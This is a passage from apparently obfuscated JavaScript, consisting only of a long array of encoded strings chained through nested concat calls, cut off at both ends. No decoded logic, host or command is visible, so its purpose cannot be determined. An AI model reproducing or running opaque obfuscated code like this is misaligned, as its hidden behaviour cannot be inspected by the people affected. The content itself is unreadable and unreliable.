8opW75fggRdHa7dUmkfW5dcNIm2W6NdONfAWPxdM8oPW69OWQtdQvG','fmkzWR/cHHi','eSoPemok','t8kvW4ZdMmoI','W7KGdezI','WQProCozsa','y8kIdJK','yZHtW7VdSIaiWQy','Cmkew8k4WPhcNcy','sSkEW7xcHCox','WRvBWRNcNSo7','WO5fWOtcP2C','yYnjW4FdPaexWRhdTmkp','W5/cVCkaWOSK','W6NcP2NdUmojW50','WORcQhLWW6m','xdddJNzH','WO0IWQu','W6lcP8oBnmkB','W49qFmonDmoy','iSkGB8kyeq','WQJcSmkCW7iv','W6ZcUcddMG','WPftj8o6EIpdQIa','p8ouWOtcUmoo','cSkuACkblCogCbRdQ2VcRmkReG','uCk7W7ZdSKZdRSkPCmkJaSoqWRmoeCoQmw4','WQVcKCkIW6uP','z8kHh8olFW','ga1fjf8','W5NcOmk4WPy8hCoScw/dMtlcVmo0vSo2A8knwaRdSG','W6Kna25I','umo0W45/W54+WRFdNuG','WO/cOCkwW7CuoCkb','WRnYWRhcM8otocCUW7eO','w8kjW7tcNG','xdhdL3rZ','BSkdW7pcQCox','WPNdLSolfmo2','vCoovmkd','W5dcQSkOWRyEgCoScq','WPjSW7NcOCol','F8kOACkJWRm','WQD+WQlcJmoEkdSMW6KP','WOhcOCkrW78','beFcOCkgW44','W6RcTNtdP8oTW57dVCk0ja','vmoiCmk2eG','kJ1jlhW','fu8uWPaB','WQCUW70','dCo8gSoxW6S','WOVdJ8oxj8oepZPWcGdcJ8oC','eSoPgmozW6VdHW','cmoTgSo2W7ddGghcOa','ogm1WRqy','q8k7W7FdIfhdVCkVCa','h8oAWQFcMSoxWQj5mCoVFSoBWQbvqIa','W4KQyIaux3/cG8kBWRq','WPhcRCkXW5iV','W4ZcV8orlCko','uJyFWQ3cPW','W6KNW6FdM3NdJCoJwCoH','CCkjamoh','y8kEW7ldHa','FmkiWQPDWQW','aLVcSSkkW4a','lx3cMW','W4/cICkUWQSf','WPSLW4RcIIC','v8k9W7FdGeFdUmkLEG','WPtcQNz3W4a','W5xdSCopWQfiA8olWP45WPlcSJBcKG','mummWP/dHW','W67cP03dNCoI','W4pcRSoopSkUE8kYWR1ZjmowW7S','WOdcNSkpp2BdGxexW47cVwFdTSkxka','bdPXdMa','xGKOWP/cKG','WP1RWRVcRu8','qmk3WOnhWOy','zsRdIgTX','bCkdySkhlCol','BHTtW7hdMa','cmoRWOtcISou','WRqYW7LQ','s8kfW7tcMSojWRldVq','qrm0WQ3cQq','W45yW5tdJMS','WQpdR8oQfmoYpCkcW4m','WOxdVSoZmSoh','W47cQ8kcWRi/','W4ZcUCoFgq','fMKfWPi','nbX1f1PdgCkFW7Dq','fN3cU8kDW4m','umosuSkcmsO','WRHcWRpcOwXqusS','wceDWPJcPW','WQNcICkIW7qB','W7L6vCoCvG','WRiYBwOh','WRdcNef5','l2lcMmksW7i','sd7cRJuy','vSoTW5n7W5WzWRK','ghadWQpdJG','WQG9W4Xlka','x8oWW419W4yv','WRmcDMatWPu','WQidyvuC','W45kW4VdKgy','W5RcQSkIWRy','W40YCXuB','u2dcMK4k','bmkdFSkhpa','WQJcR1dcJZZdR0iRWPjJW6q','W7WpW6BdHue','W4TqWRxcSCoR','pGnCdffUaSksW70','oH5Gi04','W49YWOVcMG','W4bdW57dU3y','W4NcMZRdPmkT','D3dcV142','WPBcHSkCmq','WQWSW718ia','WQ9VW4hcSmoi','W4a7zbmu','WOvAW7RcTCoC','l8k0WRZcOtK','qCkup8oQAG','WQCpz3CeWQldH8oTtSo1bMNcHCoJWOOP','Fd3dJwXB','q8kjW6hcNG','fCoZWPlcVCov','WQNdSmoBoSov','W7/cVN7dRSoe','W7FcHbpdGmkf','W5NcOCk4WOaO','WPHvW77cPmop','eCoxWRZcL8oAWOLLbSoV','WOpcOCkmW7i','W6BcSSkyyW','W6vOt8oPCq','WPj6kmoDuG','WPhcTfVcHG','WPbMjCoSyW','WPPCimoxvW','WRbiWR/cIgrqxWZdGmo0BhBcOCopWPaRja','kMKqWRqA','W53cRCkTWR03hCodgwpdJY3cM8o+','nSoKWOvum8osEmk1','W7xcON3dPmoaW4u','zepcP2WY','WOXHW5/cGCob','W4fqEmo7F8oqW5NdT8o4q2S','W6zcqmojAG','WRdcH154W4O','W7SsuXCr','WQO6W7XQocO','W5XCW4VdKG','zqxcUrmu','W5L4WRtcJmos','vSoTW4z5W6eEWQtdH13cRa','igFcHCkCW65D','phFcMmksW6PmW4y','WRq5W6bI','WP0pWQisE8kR','z8ksaCoxz8k+eSo5aa','BW3dS01v','W4f4W5xdK0u','WRDMWOBcUmob','rSoDvSkwkaZdQCkUW5G','BCkGoXpcMq','W4xcIGpdUa','W5eUEsisxW','WPfNW5FcGmoe','BqhcSXy7','f3qgWPddOSoPv8kZF8kuW5tcTSoguCoI','WQFdVCoapSoxf8k/W4NdOJG4','WRSFCgiy','W4nKWONcK8oVwCo4zZGNW4pdSh8','k8obWPlcOmoj','b3GnWPtdPCo2','qmkGW6VdKq','CCopW6DpW5a','o0lcRSkpW68','W4PbEmoj','pCoJWOrbm8ocySkUW7qwd1FdI8kIqgNcR8oJ','DCogy8kLlq','WPvVW5ZcRCozWPhdRKqkwda','W48kofT3WRD6W77cQq','mmoFWOtcISo9','rSkJWR5i','CHZdJKvawmkFWPVdICkWWR/cT8koDJRcMq','wCkLW7hdHfFdRq','FXtcTZS2W6pcKc7dMvXytW','ArZcSW47','WRqPuwSY','mCoaiSoiW7S','WQNdO8oZp8oS','meSrWQJdOW','kmomWQ9umq','jSk0WOlcVr5C','BZxdIvD6','WOLtm8otua','W7PtqmoYDG','W5Wyoq','hCkIWOVcRcS','W4WFm0r3','qCkRWQq','WPlcU8kwWOZcKW','W4dcPd7dM8kX','W40oovH9WPnAW5tcV1FdSq','W7ZcG1ldPCoj','WQhdNmkig8oopYSomXJcL8oAWRO','WQuRW57cPG','fNOYWOCV','WPK3WRtdMYu','CmkfgSoMzmkVbSoSc2vKW4tdSSkyW5RdSe/cSCkpWQe','r8k8W6ZdOKa','W40oovH9WPnAW5tcS3/dHCo3','W6NcSgldU8oa','vSozv8kwjZVdRCk5','imkLsSk5fG','WQiFCxe','W5TnW5ZdLG','WPtcTvRcGZK','dmkEACkd','WQrzimoXxq','ghmpWR3dRG'].concat((function(){return['W4FdSWa','WQeRWPBdMqO','WQSHW5FcVIWFDq','WRBcGfXZW4xdT21JWR/cHSoX','DtFcIdiV','WRH6mSomqa','WPeDW71GjG','w8k9W5xdJCoI','WRmuzG','vmovsmk8jq','fCoPWQlcTSo5','WPFcSSkxW6mWm8kCWP4g','W4nsW5FdH2G','WO4EWRWwE8k3WONdKmoPWR0f','WOLKWR3cU3S','W45yW5tdH3WI','vmkeW7RdLSoT','WPldGmo2o8oR','W4FcP8otgSk0E8kuWRTH','W5hcQ8kGWRWXha','WPWMWR3dIYq','W6NcOYhdOSkD','WQmNW6XUjbDOy8kJ','qai3WRVcRW','WQ58WOVcJM4','WPndlSoQFa','WQD+WR7cLSozaW','W7W8W67dVK8','uCovvSkwkZRdVa','WQqTWQCrFG','g8ovWQpcJmol','FCk/W6/cV8oI','yfNcOG','BmkOW4JcJ8og','WOBdLCobmmoVmcng','W4v9WONcK8oVvCodsqe','WRuwy3yoWR/dG8oStG','WOWMWRJdKG','dCoLg8olW7pdJN7cTG','Et0dWQhcL8kdu8o0W7lcLCoR','W5HmvSoztG','W5PpwCoyASozW47dL8oTvwO','W7q0W7ZdJh7dNmoP','teVcLuKY','B8kPW6BdGmod','j1qiWR83','W6H0WRntfN11tmkEW4ldMcu0WPNdPmk+W7BcS1StWRL1WP7dGhaada','W73cTN7dPW','uCkrWRnYWPW','umk1W6RdGKddUmkcA8kMmSozWRO','f8o1WPLwWOKvW5n/','DSk4p8oktG','WOlcISk2W4ik','WPZcHKjEW7i','eSo7hCogW7i','zXZdIMHvt8ki','W5/cR8kTWQSecSoGaNldNs7cJmo5','WRNdTmoBp8ok','WRNcHmk+WQO','fmo8WPRcI8ot','v8ozwSkxpq','ESkEu8k0WRu','qmkWWQblWRG','gCoDg8kBnIRdRSoGWPP5wSo1hHFcGuu','WObWW6dcP8oaWPddIgG','agusWPJdUCoI','WQFcIv5YW5y','W7xcTIpdMW','W5VcQZddTCkyWQRdRSowW7W','zSkLW4/dTvy','W7/cRd/dNG','ymoEW6X8W6y','WP8dCwO8','mHLweezjcCktW5vxWQ/dH8oQqsTJ','WQi+W5lcIde','WRv1WR/cM8ot','WRvzWQBcI8og','wSo7W49ZW5WyW7VdJehcT8o2jW','rSkcW4BcMmoxWRldVq','aSouWQm','kMKrWO0RW5FcJXJcLmkK','W5OJEsKEzv7cImkAWQi','uCkmWP9mWPO','WPyQW5NcPIG','W6fws8oPDG','zLlcPxGpWQO','W77cOwRdOSoaW4tdTW','EtmsWRBcQG','EbtcSa4','WO4CEeW7','WOlcS1ZcKYBdVa','WQy+W6DSpJPMEq','W680W6tdMNm','C8kSece','W49QWQlcVSoL','DSomW7z2W4S','W7zDWQ7cHSoA','EcGAWRBcRCkEsa','nN8eWONdTa','WPOVWQ8/Dq','WRJdNmo9amoj','WPtcVfNcJG','WQ3dKColeCoO','jdPDbfu','zmkcW67dHmofkbJcTG','W6WBWO3dMmkkbIaUW6KHW5pcVmoCEmozW5ldUGSOWOlcPmoYhCoTW4KPw8oLWPpcHLrnW4ZdQmkwAmkfjSo4FZ3cLGrrW7L9mhCfW6v2WO50WP3cGvBdMJFdKSk7ha','ACkaW6xdSL8','WQ1QWOJcU14','WO7cKmknma','WOpdL8oxe8oy','W6tcIHxdISkE','rSoBD8kLlG','WQqFB2OlWPtdO8o1x8oK','WOZdVSoveSo5','WP0pWRGBECk8WQK','xCoVW7n2W54','W6RcTdJdVSk/','pxFcHmkBW6HBW4ZdPq','aGTsfLu','FHtcRHu0W7i','WOhcR8kkW74','gmoUj8oRW5C','yN/cGNyt','zcPuW4O','rv/cLfSx','WOWFWRO','pCo6WPHbimoIDmk+W7uAhLZdNa','CI5nW4tdTIO9WQpdTmksW501W6eqpSkxWQ/cRCos','bvtcI8kgW4m','yfJcVM4sWOOrWP8JWONdKG','C8k3edZcGCoH','WR7cI8k8WRZcKhbJWQXgW7pcRbO','WOjVW77cTSolWOZdQa','D0NcKNCK','tCkJWQe','W7VcSg/dPq','w8kEW67cJCocWRBdTG','yJ5uW5/dRYe','WProlmomCa','W7xcRqxdV8kO','W6eLFWeZ','WPasW5L+la','g8oiWPlcI8onWQzZ','W5hcO8kQWQa1dmowbwxdMsK','WO5BamoOCq','W7OiFIqS','W4DADSo7qW','WQrvo8oVsG','uSkxjmonAW','WQO8W5FcOtO6Dmk3c8knga','lmkrESkNgW','WOZcSCkvW6aV','r13cNgqO','qCozv8kwiY7dVmk4W741cmkLvG','WRveW6BcS8o3','A8knW7ddJ3y','xHVdKu57','xCoWW5TUW6euWRtdGKtcTSoY','WQlcRSkCW6SB','WPiJW4VcSYusDmkTcCkfbJNcUmk6dSoFa8khW75E','zZNcMXqh','W6OWW7ZdOhddN8oPtmoW','vSkLW6xdSmoo','WONdLmomomoajsS','WRDiWQBcOeq','qmoWW49/W5ejWRpdIMtcTSoXkCki','WOXzWPpcMSoL','yxCgWPW0W73cK1ZcMSkVW4tdU8khF8kkh8kAWR1olGObW4dcSCoNW5ZdQsryogakbmkuW4OupCoCza3cNJ3dVffkWQPQFcLxAmkpBduDW6BcNc8IWOJdGCospCoeW4NdH8ocWOdcOSolhgxdILFcMmkFWOhdVH/dLKL2W6FcOJ/dOK7cO8oFW5ZcJ0NdPWpcLcTrsdVdP8odWRK+W6aHmsddQCkUyLhdMCoeW7X5mSoEWOFdP3FdRHPq','CCkAlcpcIa','WRD2WRZcISop','W5dcPmo2emkTASkYWPDWiSoh','imoOWPDakW','aSooWQdcKCoSWRnRaCoH','jaLfog4','nCoSWR7cNSo2','WQxcImkPWRS','cSkky8ktpa','WRm/vhmT','WRC9qvC2','W4GsW6ldQgC','uZTxW7RdPa','CCoZBSkQaG','B27cTKu2','WP0BWPFcLID3WPldRmkkvgykBW','yfNcOLuoWQevWOe','vmkNj8oZra','WPlcJCkjiMJdNgSrW7pcSeBdTSkxnHK','kwWgWPm','hIbWfMq','BSkwjmo7zW','b8kjAmkfdCoArrm','WOztlCo+BdVdUXldKSkwga','W5OKkh5C','WOhcNSkbmw3dSh8rW4u','kCoLeSokW7C','WQHiWQBcMgXmxtO','W6RcHxxdOSoQ','W58IyJyoAfNcHCktWRu','WPWjWROEAmkRW6ZdJmo/WRWF','WOpcSNNcJstdVfuSWPjKW6a','iwxcHSkBW7LRW4ZdTmkREmoMqxy','g8o0e8oD','W4RcRJ3dKCkO','aLtcNmkFW4W','yZ0dWQe','zCk7bZy','WRvtWPxcKmo8','zSkwnSoAra','FCkwWOrLWO8','wCkuW4VdJCox','WRS9WOJdHaW','W5lcR8o5fSkr','sIFcHIOl','W5/cQbRdMCkB','jhFdSq','WRKYWQtdQXe','W4BcRdhdUCkLWRVdJCoxW6pdGwuqs8kIBmkcWPpdOKf4WRdcNW','WPGIWQldKs1IpSkie8oTWQO','nSk+WPNcJG5Bdwi/qdG3','WQpcImk7WQVcJfDFWQHBW7e','C8kcW6tdGmotmaNdVW','WQWUW6DOpJS','j8kdrSkQaW','WQ0+WQldJZK','W5lcNCkiWQOc','WPpcSLBcLZ7dVeKBWRz7W6abW6GVW5O','WPVdR8otdCoY','DmocW459W7S','W4/cOxhdSmoN','f8odWRBcMG','f8o/n8omW63dJNm','DJiAWQ3cL8kprCoSW7lcLCoRcq','WRSRW5lcTYOktmkZhSkm','ySo2W411W4y','uCofs8kwocFdUSk4W5SMfCkUs1/cIa97gKpdOw5z','WOTfWRFcLN4','WPhcJ8kjn2JdKNi','W5dcSCkK','vCkXWRHXWOu','WRjGWRNcKCon','wmo6W5LrW7K','DMlcK04t','WPWNW6ZcUrO','CSkygSogzSkU','AtHMW57dRIWmWRZdVSks'].concat((function(){return['W7ihahbF','WQTYWRtcP8ol','qmoHW4jOW4y','ACkWjcdcGCoLfSkeW555','D8khW7ZdUey','WOhcI1vKW5a','W4lcTJBdTmkMkCkqW6qrWRxdOmkq','WPtcNSkaiwq','WQhcNuf9W53dTKe','gLuZWRe7','W7FcPwS','W41JWPFcMSoK','Fmkst8k8WOFcTY8','dmk4WQNcPZi','WQHKWP7cISohdIeMW6y','WQpdR8oLmmoqhCkcW5C','WO4SWOxdMtG','lHTseea','vmkMW6hdKq','uSoXW6D8W5u','WQlcNCk2WQBcGq','mv0PWQxdOG','WRLBWRVcGNK','WPxcJmkTW4eG','F8knxSk8WO3cGq','zcrdW57dRsOwWQhdLmkqW4WuW60npG','WOdcNf3cMcO','zmkMdJdcM8oJj8kvW4f2W5pcS8k7','FcaFWO/cHW','W4LqW5FdIN0X','W61vWR/cLmoN','W77cKConmmkB','k2uxWRWMW53cGW','WPFcOCkkW7ywkmk9WPOrWP8','WOKfWROA','BWlcSc4NW6/cLG','yYOsWRG','W5Wdk1PtWOK','WP8/WOVdLmkhnNPYWQ0','WRaaB1eP','i0yRWOtdTq','WRRdQCobmq','WRD6WPNcVSo9','fNadWPK','D8kyW4JdPLm','W5hcQCkO','vmk3WRDwWRmjW5XXW4ygWR3cHc3dV8oqDG','aSo4WOzLnW','zCkcW6/dJSoqot7cUGRcPCo9','C8kgW7BdGmoYjq3cTXa','W5uUFIioqW','oSoSWPHapSod','mCo/WPnfjSodxSkXW6uAhLZdNa','qGPbW5/dHq','W59NWP7cMSo4','DLNcONWJ','xSkkW7pcN8om','W4DotCoAAmoDW4u','kCk+WOpcQa5h','WRjmWRpcIx5owtJdJq','zSkQecBcM8ofcSkeW51Z','mCoznCoUW68','cmkvDCkooG','iuFcRSkYW50','W4NcVdVdNmkE','DSkuqSk1WPVcTIBdObJdNW','CZTfW47dPdW','xSkgW5VdL8od','W53cVCoWj8k1','W5FcRSoommk8ACkZWRfL','W4LLWOlcMmoP','WR3cImk0WQJcGwW','qSo4f8oCW7pdIJtdR8oTW7LmdCkhomoYW4fiba','W73cVc3dKSkWbSkIW6qF','DdasWRNcOmkKxSo8W77cIa','W6acWQRcJMjAqwxcLmkYBhlcSmotWPr2','WRq5W7XQ','yqddIMe','eNmtWP7dU8oWv8kf','WOfzjCoRFc/dUW','W78AuWmD','W5X8WPC','xSk9W5tdLmoV','WQdcJhT5W6a','uCkqWODGWRK','zmk7FCkoWQW','ihFcKmkkW5HgW4hdU8k3E8oK','WOdcTCk0pK0','W57cStW','BCkOzCk6WRy','duieWQ83','WOKiz2GsWOFdH8ofsSoIeW','Cf7cQhee','WR/cIhNcIWO','WPztm8oRnI/dOIG','W4JcJt3dV8kU','W49dEmobBmozW7NdUmoPs2RcPqm','W5dcRSojcW','WOJcRLXkW5K','nmkUWOJcUH8','WPnLW73cRCoyWPhdNxmFwtZdSXFdLxC','WQVdL8ocm8o2','W5Hbya','W41/WPdcL8oKBG','axqqWP3dTSoMrG','WPFcSSkDW6urm8kgWOyMWPpcKrNcLmo1nq','WOyzWPWfCCk4WQVdG8o+','WRtcLCkUWQRcM2a','W67cSY3dJSkAnmk3W7KcWRldQCke','WO5bW5FcGmoz','WR4nWQ8svq','W7eNbMfk','xCk0W43dRW','W5ahlKX7WO5zW53cHMm','WPFcTCkmWQlcVG','WRvEWONcHwnAvYW','f8o5WOjNnW','suFcU0CY','mCk/WQ/cUXK','WOOcW7NcGrO','WPxcPCklW6mxmSkaWPa/WQNcVdS','WOPrWOhcLCoR','dvBcGCkMW7m','WR0RW4VcPG','rI9xW6FdPa','e8kVWQBcIXa','h8oAWQhcNSowWQLyc8oTESok','bmoRWORcMSoq','WQldVCoCpCoshmkIW4ldRW','E8kiW5ddImoS','WROFBgijWPK','iCoOWOi','W43cTCkGWROK','phFcHCkrW71kW6BdOCk7E8o3y2VdPZzoW6hdMwG','W5Wdi0r2WRngW5xcGMK','tCkEW53cImoP','WOlcUgxcGaS','t8kTWRTk','jmoDWQ9hpq','W6ZcOZhdVmkPWR/dRmoqW78','W6X3vSolFa','n8omWQxcVSo9','WPSxWOxdLYa','W77cKcxdVCkb','hCkjqmkplSogrZxdR3xcRa','DmkgW67dJq','WPKZWR7dJG','WRG+WQSeBW','r8knW7tcGG','W78sW4hdNxO','WPhcL8kfmNu','v8k7W6RdHa','WOVcJmk7pw/dL3ev','W4yXW63dIxFdJmo2xq','W4JcSt/dTmkU','iCkYWP7cRHHdgM8','W50BW5NdIxi','FSkoamogESkcp8oekq','a1yhWO8x','W59WWPxcMCoXCCodAZ0','amokWOrIga','W6OSah1E','ksn3e3K','vHJdLMHwtCkoWPNdMa','zSkqqSk6WPO','W49HWOlcL8oPEmosAcGNW4pdSh8','WR/cImkIWRVcPM1jWQvgW7RcOW','W75eW53dShm','emoJeSoBW5hdJMFcTG','feBcICkTW7e','W4VcVSoogSkOr8kuWPLD','W5nXW6pcI3KMeSkAkSoGWQ3cKa','W6XsW4NdSge','gmooWRbdiW','DCo6W4H0W7y','W6ZcItZdVSkd','W7BcGSoanmkq','WOFcR1RcKG','WQHcWPlcG3PBsHJdICoUFq','WOpcNLJcKtq','Ar3cPHC','WQpcKmkRm3a','WQWJW4JcPJa','ofxcOmkwW6q','xe7cSgKa','uCkXW6ldJLFdSCktE8kQna','W6fPW7BdReG','p8oSWOy','qmkzgCoiEG','amobWP1Taa','WPWpWQqsE8kRWQNdGG','W4HnW5ddP34JW4RdN8kxs20qqmkrtrFcGX17WR7cL10','ihhcKmkqW54','WQpcImk3WQdcG2fQWR1BW6BcRqZcImoWW78','tmkVndlcPG','Cf7cSgKiWQ0','WReFDKqjWOxdKmoOsCoJbMm','WRxcGSk5WRRcMgffWR1QW7JcOqpcMmoQW64','zmkMbdtcMSoQfSk+W5r7W5JcTmkGWQOa','lmkOWQZcVqHobG','WOveWPhcPfC','WRtcJmk5WQC','CIOjWRRcTG','WRJcUexcSt0','WP7cGSkHW5Ck','pCoAmCovW64','W6VcVcRdL8k8pCk3W5SkWRddU8ks','AYxcSJWR','F8oVW4HjW5u','WQFcV3TQW5q','WQpdVCokm8oh','nmo3uq','bmoKWObNkW','WRbgjSoVFq','DdjqW44','ohqaWO8C','WQPfWO/cMga','axqbWPxdRSowv8kbBSkD','WOWlWQusDmkCWQ3dLCoP','paXcexC','W40KCJCv','WPdcKSkVnLu','cSkoACkdmSoguq','W5xcVSoFdCkJxmkLWRH0mSowW7hcQ8odWQVdVG','WPdcUehcPJBdV0yAWP9JW4ydW6aXW5VcMhVdMsyct8kBAq','WPBcPSkmWQhcRq','W7n3WOBcGSo8','WQypCw0','WRm/W7TMjdq','a2mpWOe','WPBcLSkbmxpdGa','pSoxWRHNbW','oCojiG','WOTfcSoTAZBdTG','WQVdRmocnCoh','axqnWP7dOCoGzSkwF8kwW4u','WRBcGfXZW4xdT297WQRcHW','f3GtWPddTCoPrSke','W40eaeXy','W5BcTmkkWPGt','zCkvW6NcGmoa','ESkdgCouEq','WPBcTfLyW7W','ySoKF8kLcW','W4xcRY7dN8kc'].concat((function(){return['WPJcSSknbLS','AdLfW40','WR/cPCkBW4S3','WR9bWR/cN35WwtBdJq','D8kXtmkiWQK','zmktW7VdJCod','s8kzW7xcI8orWRRdQ8kX','wSk6W6ddHf3dM8kM','E8k3W4hdJmoQ','lqbafG','W5TRymoDAq','amkJWPJcPJ0','cmkkE8kbimoq','sSkfW5BcG8oK','yNZcOhqr','xmoyW7fBW6u','ytBcHqat','dCoGh8oDW7O','han4d10','WPRdN8owjCoopZ1gobdcHSovWRBdNG','CYrsW58','DSo0W6jXW4m','w8kfW6RcJ8okWQBdSa','WQCszeSN','W6ZcPxFdOSoa','W7W8d0DA','qSozt8kYmdVdUSk0W58VcCkUBfFcHb4','WQ94WPtcNSoEcG','dCo4f8okW7BdJa','W4dcHCokc8kU','n8oHWPnj','W77cJSonemkC','WRZcJmkUWQZcNwfy','WP3dSw7cPmo+W6/cUSoTW7/dIxygEa','W5PnW7tdGeO','k8ktW6FdMCospq/cTWldT8oHsmolW7Lwk8ocEmogWQy6WOG','uCkTWRvdWQy/W7PXW4iwWRO','v0JcMfCI','hxOjWPldUq','WO/cQSkrW7Kn','W4lcOSoidmkUtmkOWR19nq','B0/cV3OvWQy','WQ0KW7X8lXTMEmkPW4y','W4WBl0T7WPXf','jSkPWOJcRG5kk24Lqqi9W4VdPG','sSoEq8kEdG','WP97WPlcR2S','W4WTafHK','CmkeiCoUuq','W6XSA8oDEq','W5BcRSoke8k7BmkLWPD5omooW7O','WRjwW4tcRmoe','WPDHW7ZcT8ol','v8kXW7ddGeBdVmkfAmkHpSob','W6LUySo/Aq','W5q9FYit','WPOMWQpdJsrWgSkRdSoRWRe','FtBcLs0r','r8k3fZZcRa','WPWvWOFdLHC','W5a4rYWut17cMW','gmoLbmonW6VdRglcUSo1W78','WOSVWP/dJWO','WRFcOCkEW6Ou','WOWcW5n7aq','WPlcM3pcQGO','WPtcHSkhmLe','qCoDt8ksedBdUmk4W44','vmkbaSopASkRcmoIfG','WOhcJmkFagtdI2O','WQdcHfb2W7C','WP3cI2rRW7q','WQpdR8o8lmothmkFW4NdPG','BYRdS31y','cSkhyCkfnCoGvaxdQW','zf/cUhK','WPSaWOFdQri','W4GHxaKl','W5NcOZhdPCkU','WPxcTCkw','j8oJWOvmo8oaBW','yuZcVfOZ','k1CRWPpdKG','WPZcS2tcGqm','tCkXW7hdHmoS','xCo6W4D/W7WCWRVdIW','WP3cJedcHYhdOa','W6dcQs3dLCkGjCk6','WR5KW7hcTSop','WO8oW4zDmW','W4pcMGddKmkd','DCk0W5hdJ8oP','WR9cWRpcNgXmxr/dH8o+Bx7cT8orWOuylSoWmuS+rt8','vbNcLs8H','W7ZcUZpdPmkQWQBcR8oEW77dKgeSaSoNFCkFWQ3dPLT4WQlcHqe1pqpcOSoCnmouqSkww15CWRCfW511','iNpcM8kkW4zaW4FdVSk4FmoMsW','wmkWoSogEW','zrJdIgfAwmkJWP3dJ8kG','W7GXW6W','jSoUWOriga','WRTdWQZcNgu','nafdf0a','WQxcLufWW4O','W6FcIZ7dH8kT','zCkfbmogA8k+pmoGexK','iCo5WO9inW','WO5tlCoR','W6hcKINdNmkh','jCkkwSkhea','WOWlWQqB','W7S5DHCJ','WRxcImkUWQ7cLMXUWR9kW7RcSa','W4vdW5FdPf4','W7NcQ3xdO8oaW5/dPSk6mY8RWPbUWQbh','zd7dRfnN','WO1FbCoNtW','WONcR8kCW7y2pCkEWPa','W4GmW4xdV2a','lf3cGCkwW6m','W4foFSonE8oyW4xdP8o4r3VcRHr9hmkAobi','rmoms8kwkIVdI8k1W5q2gq','WR8mWQtdRHG','gmoLgmoA','WRfLWR/cJW','dYfAjNO','W7qWW7RdIhm','WPFcO8kuWRJcPa','WOlcTSkDW70m','WQySW6PmbG','CCkdW7FdMwK','W48zjvG','ECkpcSogxmkZg8oS','W7GrlgnK','W5LszCoCFW','WPJdImoae8oiptPgda','bNBcP8klW54','Ca/dN2Pa','WPxcNCk/nxq','umo6W41UW5CtWQldULtcQmoW','WOpcQLdcHZ3dQG','bCoFWP/cS8o8','nmoKWOrxjSoLC8k0W6Wt','bmochCooW5O','W55VW7ldTue','fhquWRpdUmoWtCkeC8kwW5BcLSoExCoJr8kOW5jLWQZdMq','WOfElSo8CJldQW','WQWUW697','W4HYWPpcLW','yfNcOLmuWQmCWPCW','WQm5W6z8orDMESkJW5ZcMW','gSkwACkdmmofxbpdQG','W6/cVmkeWP8r','WQxcImkIWRS','hNqnWP7dPCo8','W7VcP8k/WQee','nNWNWRJdSq','W54BoK18WPLQW5NcJNBdMq','WRFcHmkI','xmk3W4ddPCoW','W4pcPsNdO8kH','WR7cI8k8','g3atWRldUmoRv8kfDmkm','Cmkew8kR','CJKiWRZcQSkn','W7ZcTYJdHCkB','WOLZW7NcUSoR','WQ3cI111W53dT2XJWRhcLSoPWQ7dShddVcrGgSkwfCkMWRS','W4VcTY/dSCk/WRFdOmov','cSkjyCkqomorudldOwxcVmkOa8kyWRW9wN/dUCo6W6ldN8kZ','zSkzr8k8WPZcJcZdOdtdGJ3cNc8','WQVcUSkxWQhcPa','BSk2dJK','mW5EbW','DmkMgIe','W5xcJmoSkmkj','WPlcVCkpigO','W77cJ2/dR8oJ','W7tcMqnGWOBdRHPZW63cICkZ','W4tcGSk/WRCe','WPGiWOKpAa','CCkUW6BdO2K','ErtcKXGA','C8kKWPTIWRO','gmoyWObkfW','W7ZcRspdHSkzi8kSW70kWRVdR8kdW6NdHSoz','gmkVqSkZhq','WPpcSSkrW7qFoCkb','dSkDWO7cTZi','WOr0WQRcSCo/','WPtcPCkuW7yBkmkCWOC','wI1NW4pdUq','rKZcQeqq','WRitCxurWPddMW','tCk2hCogqG','WRjcWRRcIunFvt4','W7eMa1fZ','WRf2WQlcJmop','W4O/AsKF','W7/cQh7dUG','WQSXW79Qja','WO3dJmoao8oviG','q8ooumkeCSkksv/cPW','W7VcP3JdSSovW4xdLSk+iYC','sCozvCkumcC','W7agd1Xu','bSkaASktpmoxFrpdP2hcOCkX','W7ZcQsddN8k9','W5PBW4hdKhWNW4RdNW','WOfAlSo+AXtdOYVdLCkwph1ZDG4','WONdMCogmmorjqPccHG','b1FcP8kwW4y','pSk8W57dKSkjyIa','kxFcNmk7W6DkW47dSSkWyCobvKVdSa','WRBcT3PrW6a','FCkDwa','WQVdSSoSgCoL','EuxcON4M','W4SUycKBsfq','WRvQWPe','W4NcQY/dO8k/WP3dP8osW6ddHG','nCkPWOlcVZXgbW','WOVdLColnSoajq','WPBcPhFcRqS','W5itW6VdL14','WP4MWRpdLY9WpSkN','W57cIWJdTCkm','CCojBmkfeq','WOVdR8o2pmoz','WPhcMSkcma','gCo5h8oA','W7yDW6hdT2W','WPhcTeFcHW','WO5tjCo4Bt8','WRNdRmoEmmoDha','tqxcMYml','DHxdK2fAwmk1','WOrcWPtcNSoA','W6VcTeZdNmoT','W6KXCYWF','lCkPWOJcQq','WOyDW5lcScq','A0pcMve2','dmkRWQRcUsS','WPahW47cQIq','W4tcS8kJWQm6'].concat((function(){return['zSkzxW','WONdI8o3nSo2','rHBdRh5Z','W6D2xSoosq','WQlcJf94','tSkTWQvdWQG','W5mjvI8u','WPKZWQJdKIq','W6NcPYRdUSkC','CZTmW4ldTa','FCkkW7RdImoI','C8k3bYu','tmkSmIBcRq','WPlcRSklW7SroSkh','WO05WPSzvW','W5WZycqut14','W5HzW47dK3y','imkSWR/cVb4','W4NcINBdNmo8','W5O5DsqotNtcGmkAWRZdJIBcOW','nbXNef1hcSktW6O','m8oeWQDtnG','pGnAb1PuiCktW75k','WP8FWRSF','WQrMWRhcPCo/','W5eEW5ZdVN8','WQBdUCoCpSokeq','zZWmWRtcSq','WQJcGf97W4FdUG','W6GGW63dNw/dQSo/rCoHWQNdTmkbqCoIW43cVq','h3qoWPBdO8oT','W71JW6ddRge','WOXHW7VcP8oVWOBdRMys','CCkTtmkSWO0','W4zHWOtcPCoj','ACkWjJdcICoNf8kbW4vhW4/cSSkIWQOkW4FdJmkV','W4Whi0T3','W4T2WPpcT8oPACoLBs8/W5ldU0uzWOhcIW','sSk6WRDCWQ4','xSkjwmkYWPC','h8oMf8ogW4ZdIN7cP8oWW7vegG','qIrwWQJdUCoaASkvDG','WRerE04w','zCkormk+WO3cNtRdTW','qCkAW5tdRxe','cSkvF8k0pmoBqq','WQdcJem','FXFdRLjW','g8oTfCow','W5JcJCkvWRWM','WQesA2yv','nSoSWOjf','W5FcQ8kKWRyIeCo1','WOOeWQSdyCkVWQK','WRZdVCoElmoB','FXtcRX8HW6pcJtu','WO7dO8oFcCk/yCk8WRT1nCoEWRBdSCozW6ZcV2CrW7ldQmo/rGqfB8o